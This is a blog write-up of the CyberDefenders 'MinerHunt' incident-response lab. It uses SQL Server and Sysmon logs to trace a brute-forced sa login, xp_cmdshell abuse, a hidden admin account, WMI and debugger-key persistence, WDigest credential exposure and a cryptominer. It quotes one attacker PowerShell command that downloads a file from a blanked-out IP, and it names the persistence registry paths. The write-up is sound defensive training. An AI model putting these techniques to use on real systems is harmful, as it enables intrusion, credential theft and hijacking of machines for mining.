CyberDefenders MinerHunt
In this write-up, I walk you through my methodology for solving the "MinerHunt" challenge on CyberDefenders, focusing on uncovering a stealthy cryptocurrency miner embedded within a compromised system. I demonstrate how to leverage logs to pinpoint malicious processes, extract command-and-control details, and reveal the attacker's persistence mechanisms.
DFIR CAPTURE THE FLAG
Cory Atkinson
5/8/20258 min read
CyberDefenders MinerHunt Lab
https://cyberdefenders.org/blueteam-ctf-challenges/minerhunt/
Scenario
CyberSecure Dynamics, a rapidly expanding technology services firm, has identified anomalous activity within its cloud-hosted SQL Server environment, attributed to outdated authentication configurations and weak default accounts. As an incident responder, your responsibility is to conduct a thorough investigation, analyze the relevant artifacts, reconstruct the timeline of events, identify exploited vulnerabilities and misconfigurations, and assess the full scope of the compromise—all while ensuring the confidentiality of specific attacker techniques.
Get Started
Hello, and welcome to my first blog post. So we are presented with a triaged collection of artifacts. To analyze these artifacts we will use the below tools.
Tools Used
1. EvtxECmd by Eric Zimmerman (Log Parser)
2. TimeLine Explorer by Eric Zimmerman (CSV Data Analystics tool)
3. Logs, logs, logs
Q1 The attacker attempts to gain access by compromising a privileged SQL Server account. Which MITRE ATT&CK ID corresponds to this credential access technique, and what specific account was targeted?
Analyze the SQL logs

Generate a CSV with EvtxECmd and the Application log which houses the SQL logs.
.\EvtxECmd.exe -f "C:\Users\Administrator\Desktop\Start Here\Artifacts\C\Windows\System32\winevt\logs\Application.evtx" --csv C:\Users\Administrator\Desktop\ --csvf application_log.csv
MITRE technique == T1110
Username == sa
SQL failed event ID == 18456
Education
What is sa?
sa stands for system administrator. It is a well-known default account that has the highest level privileges on the SQL Server. During installation if you select Windows Authentication mode, this account is automatically disabled. This account is commonly targeted by attackers. Read more below.
https://learn.microsoft.com/en-us/sql/database-engine/configure-windows/change-server-authentication-mode?view=sql-server-ver17&tabs=ssms



Q2 When was the last time the attacker successfully logged in or authenticated to the SQL Server using the compromised account?
This information will again be found under the application log we parsed earlier. Look under the below events.
SQL succeed event ID == 18454 (Last success logon)(Client IP)
Q3 What was the source IP address used by the attacker when attempting to access the SQL Server?
You will find this information in the same areas as question two.
At this point we should look into command line logs we can do this via PowerShell logs if enabled and/ or Sysmon logs if enabled. Thankfully Sysmon is enabled on this system. Sysmon is an excellent resource and adds a large amount of valuable data to your investigation. Lets take a look at the Sysmon logs, again you will use EvtxeCmd.exe to generate a CSV and analyze it with TimeLine Explorer.
Q4 What is the full command executed to extract the contents of the archive downloaded from the attacker's machine?
Pivot to sysmon
Sysmon log name == Microsoft-Windows-Sysmon_4Operational.evtx
Lets start by dragging the Executable Info column over to analyze that.
There is a ton of information available in this one column and we can answer numerous questions just by parsing the information.
Please take note of any and all items you see the attacker download, these are all malicious tools, in a real world engagement all activity the attacker does is of interest to you. Document, document, document.

In the top left if you search for .7z, you should be able to locate anything to do with a 7-Zip file and it being unpackaged. The attacker has the 7 Zip executable renamed, if you are unsure use take the MD% filehash (payload data 3) and enter in VirusTotal, this will allow you to see the common names of the file.
Educational
What is sysmon?
Sysmon is an expansion on logs, to be precise it is a system service and driver built by Sysinternals. It offers a vast array of information and offers quite a bit of customization options.
https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon
Q5 What is the name of the shell exploited by the attacker during the incident, and which MITRE ATT&CK technique identifier is associated with its misuse?
So a few ways we can approach this one, what is the parent process of the previous commands we found earlier? Those should help you find the answer. It involves SQL and the specific type of shell that it would spawn. Also remember SQL logs are the Application logs. When you find this if you lookup the MItre ATT&CK framework with the shell name, your answer should be in the top three results.
Answer xp_cmdshell,T1059.003
Q6 After gaining initial access and launching a shell, a new process was spawned to execute commands. What is the Process ID (PID) of this process, and what is its full command-line?
For this you are going to look at Sysmon process creation events, paying close attention to command-line arguments and parent, child process relationships.
Answer - Process 6868
Command-line "C:\Program Files\Microsoft SQL Server\MSSQL15.MSSQLSERVER\MSSQL\Binn\sqlservr.exe" -sMSSQLSERVER
Q7 At what precise time did the attacker initiate modifications to the shell configuration utilized during the attack?
The logs you will need to answer this one are under the application log. Use the answer from question 5 and search from when this specific shell configuration was changed from 0 (off) to 1 (on). Event ID 15457 is of interest to you.
Q8 The attacker attempts to evade detection using an ineffective method, but analyzing their attack sequence and skill level is crucial. Which antivirus vendor was the first to be targeted by the attacker?**

This one was tricky for me, at first I assumed Windows Defender and checked there. There are quite a few service changes that appear to be deactivating Windows Defender. Additionally I saw no other AV products installed. This was the wrong answer. Diving back into the process (Sysmon logs) that the attacker used to generate a shell I dug through, you'll see numerous taskkill commands, start to dig into those .exe files and what they are. With the number of taskkill commands and the timing (look at the time created column), clearly they ran a script as they all executed within a second of each other, so to find the first pay attention to the record number. Remember you are looking for the first antivirus vendor to be targeted.


Q9 What is the full path of the batch file created by the attacker, which contains multiple commands essential to their attack, such as user account creation, privilege escalation, and system configuration modifications?
Batch files commonly have a .bat extension, using that as our search criteria we find several Sysmon Event ID 1 (process creation) where a batch file is in use (check the Payload Data 6 column).
Q10 Which account did the attacker use for persistence, and in which registry path did they attempt to hide this account from the Windows login screen?
In order to answer this you can examine the .bat file which both creates a user with the net user command, adds it to the local Administrators group and adds it to
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList
This key determines which user accounts should be displayed on the logon screen. Read about this specific MITRE ATT&CK technique below.
https://attack.mitre.org/techniques/T1564/002/
Q11 Understanding how the attacker established WMI-based persistence is crucial for detecting and mitigating long-term unauthorized access. What is the BMof file used to create the WMI persistence, what is the name of the WMI Consumer event registered by the attacker, and what is the full path of the file executed as a result of this WMI setup?
Staying with the Sysmon logs WMI events are 19,20,21 for Sysmon. Also keep in mind that a new process is event ID 1.
Discuss .bmof file and what it is (WMI)
A bmof file is a Binary Managed Object Format file, it has WMI instructions and can be used to setup event subscribers and consumers. Think of this similar to a scheduled task, a specific event occurs and that triggers specific code.
https://attack.mitre.org/techniques/T1546/003/
https://learn.microsoft.com/en-us/windows/win32/wmisdk/receiving-a-wmi-event
https://learn.microsoft.com/en-us/windows/win32/wmisdk/running-a-script-based-on-an-event
Look at event 20, payload data 4 is your WMI Consumer event. Under executable info is what the WMI event triggers.
You will see a permanent WMI event subscription and what command it triggers.
Q12 What is the full registry key path where the attacker added the Debugger value to maintain persistence, and what is the exact data assigned to that value?
To maintain persistence attackers can use Image File Execution Options debuggers. The registry key for this is HKLM\SOFTWARE{\Wow6432Node}\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\. The executable being targeted would be listed after. You could then attach a binary to this for "debugging purposes" that would execute when the application launches.
Target
HKLM\SOFTWARE{\Wow6432Node}\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe
Malicious Binary "Debugger"
C:\Users\Public\XeX\services.exe
We know we are looking at registry keys. Sysmon Event ID 1 is process creation, 13 is a registry event where a value is set. If you take a look at payload data 6 you will see the value of Debugger and the /d will denote the data assigned to that value.
Answer
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe,C:\Users\Public\XeX\services.exe
https://attack.mitre.org/techniques/T1546/012/
Q13 What is the full registry command executed by the attacker to modify Windows security settings and enable plaintext credential storage, aiding in credential theft?
The registry key they targeted is HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UserLogonCredential this is not the answer as they are looking for the command used but its a good place to start looking at (same logs as before). Essentially what occurs is they are enabling Wdigest, this is an outdated authentication protocol that stores passwords in clear-text in memory. Whats better than dumping the password hash? Plain-text passwords.
https://attack.mitre.org/techniques/T1112/
Q14 What is the complete file path of the encoded file that was later used to escalate privileges?
In the logs earlier you likely noticed this file. By encoding they mean Base64 encoding. The file by itself sticks out like a sore thumb if you've taken the time to look through the Sysmon logs. To find it look for certutil which is coupled with the -decode command to decode it. This is a Windows tool that is often abused by attackers.
Q15 It seems the attacker used a proof-of-concept privilege escalation tool for NetworkService that's available on GitHub. What is the full link to the GitHub repository for this tool?
So to find this, I looked at the tools the attacker downloaded, took the hash value from each and pasted it into VirusTotal. You should be doing this with hashes and not uploading the file, so that you can be aware of what the tool's function actually is. This will lead you to a GitHub repo with the proof of concept.
Q16 What is the attacker's machine IP used for downloading files during the attack activities?
For this you'll notice a PowerShell command that is often used by attackers to download malware (I've removed the IP address, take the time to look, you'll benefit more.)
powershell -Command "(New-Object Net.WebClient).DownloadFile(\"http:\\0.0.0.0", \"C:\\Temp\\FM.txt\")
Q17 The attacker’s main objective seems to be the deployment of mining software. What is the MD5 hash of the miner?
In the Sysmon log's you will find references to a miner executable. The services.exe that the attacker setup as a persistence mechanism, was their ultimate goal of using this computer for cryptomining. If you grab the file hash (from the Sysmon logs), paste the hash into VirusTotal in order to see what the actual executable is doing.